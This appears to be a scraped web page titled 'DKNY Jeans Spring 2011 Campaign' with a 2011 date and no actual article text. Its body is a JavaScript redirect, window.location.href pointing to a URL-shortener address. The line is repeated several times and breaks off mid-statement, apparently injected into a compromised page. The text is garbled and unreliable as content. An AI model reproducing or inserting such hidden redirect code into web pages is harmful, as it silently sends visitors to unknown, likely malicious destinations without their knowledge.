
DKNY Jeans Spring 2011 Campaign
January 20, 2011
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...